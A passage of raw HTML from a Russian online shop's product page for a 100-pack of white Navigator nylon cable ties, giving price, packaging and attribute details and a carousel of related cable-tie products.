src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51759078" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51759078.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51759078.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51759078-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51759078-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51759078.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>87,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697c8b7f8d81d">Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868 quantity</label>
		<input
			type="number"
			id="quantity_697c8b7f8d81d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18475" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18475" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15525229</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/navigator/" rel="tag">Кабельные стяжки Navigator</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,11</p>
<p>Длина, мм: 100</p>
<p>Ширина, мм: 50</p>
<p>Высота, мм: 150</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/2-5/" rel="tag">2,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/120/" rel="tag">120</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый хомут Navigator 2.5х120 белый NCT-025-120-100/WH 100шт 4670004710319 155868&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-686"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13098 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="13098">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-045-nct-036-350-100-wh-3-6h350-up-100sht-4670004710456-155884/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51504078-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51504078-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51504078.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13098" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-045-nct-036-350-100-wh-3-6h350-up-100sht-4670004710456-155884/">Кабельный хомут Navigator 71 045 NCT-036-350-100/WH 3.6х350, уп.100шт, 4670004710456 155884</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>434,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13098" data-product_sku="15784500" aria-label="Add &ldquo;Кабельный хомут Navigator 71 045 NCT-036-350-100/WH 3.6х350, уп.100шт, 4670004710456 155884&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13127 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="13127">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-343-nct-048-350-100-bl-4-8h350-up-100sht-4670004713433-383068/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51462883-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51462883-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51462883.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13127" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-343-nct-048-350-100-bl-4-8h350-up-100sht-4670004713433-383068/">Кабельный хомут Navigator 71 343 NCT-048-350-100/BL 4.8х350, уп.100шт, 4670004713433 383068</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>589,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13127" data-product_sku="15784525" aria-label="Add &ldquo;Кабельный хомут Navigator 71 343 NCT-048-350-100/BL 4.8х350, уп.100шт, 4670004713433 383068&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13129 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="13129">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-344-nct-048-400-100-bl-4-8h400-up-100sht-4670004713440-383069/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782341-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782341-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782341.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13129" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-344-nct-048-400-100-bl-4-8h400-up-100sht-4670004713440-383069/">Кабельный хомут Navigator 71 344 NCT-048-400-100/BL 4.8х400, уп.100шт, 4670004713440 383069</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>651,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13129" data-product_sku="15784505" aria-label="Add &ldquo;Кабельный хомут Navigator 71 344 NCT-048-400-100/BL 4.8х400, уп.100шт, 4670004713440 383069&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13138 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="13138">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-nct-048-180-100-wh-4-8h180-upakovka-100sht-71048-155886/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52423439-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52423439-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52423439.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13138" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-nct-048-180-100-wh-4-8h180-upakovka-100sht-71048-155886/">Кабельный хомут NAVIGATOR NCT-048-180-100/WH 4.8х180 упаковка 100шт 71048 155886</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>297,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13138" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13138" data-product_sku="16012192" aria-label="Add &ldquo;Кабельный хомут NAVIGATOR NCT-048-180-100/WH 4.8х180 упаковка 100шт 71048 155886&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13105 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="13105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/">Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>814,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13105" data-product_sku="15784502" aria-label="Add &ldquo;Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13100 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="13100">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-052-nct-048-350-100-wh-4-8h350-up-100sht-4670004710524-155892/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51877781-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51877781-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51877781.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13100" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-052-nct-048-350-100-wh-4-8h350-up-100sht-4670004710524-155892/">Кабельный хомут Navigator 71 052 NCT-048-350-100/WH 4.8х350, уп.100шт, 4670004710524 155892</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>522,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13100" data-product_sku="15784501" aria-label="Add &ldquo;Кабельный хомут Navigator 71 052 NCT-048-350-100/WH 4.8х350, уп.100шт, 4670004710524 155892&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13143 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="13143">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-346-nct-076-400-100-bl-7-6h400-up-100sht-4670004713464-383071/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316485-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316485-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316485.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13143" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-346-nct-076-400-100-bl-7-6h400-up-100sht-4670004713464-383071/">Кабельный хомут Navigator 71 346 NCT-076-400-100/BL 7.6х400, уп.100шт, 4670004713464 383071</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1161,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13143" data-product_sku="15784527" aria-label="Add &ldquo;Кабельный хомут Navigator 71 346 NCT-076-400-100/BL 7.6х400, уп.100шт, 4670004713464 383071&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13072 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="13072">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-334-nct-025-200-100-bl-2-5h200-neyl-chern-up-100sht-71334-383059/" class="product-image-link">
